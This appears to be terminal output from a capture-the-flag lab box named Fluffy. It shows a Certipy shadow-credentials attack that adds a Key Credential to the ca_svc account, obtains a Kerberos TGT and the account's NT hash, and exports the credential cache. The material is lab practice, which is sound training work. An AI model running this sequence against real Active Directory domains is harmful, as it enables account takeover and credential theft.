 ┌─[v01@v01-desktop] - [10.10.14.18] - [~/Machines/HMV/Fluffy]
└─[$] faketime "$(ntpdate -q 10.129.246.224 | cut -d ' ' -f 1,2)" certipy shadow auto -u ca_svc@DC01.fluffy.htb -hashes 'ca0f ' -dc-ip 10.129.246.224 -account ca_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '25a79e71-f892-ed9a-a6d4-95ef6c34a3a9'
[*] Adding Key Credential with device ID '25a79e71-f892-ed9a-a6d4-95ef6c34a3a9' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '25a79e71-f892-ed9a-a6d4-95ef6c34a3a9' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f
┌─[v01@v01-desktop] - [10.10.14.18] - [~/Machines/HMV/Fluffy]
└─[$] export KRB5CCNAME=ca_svc.ccache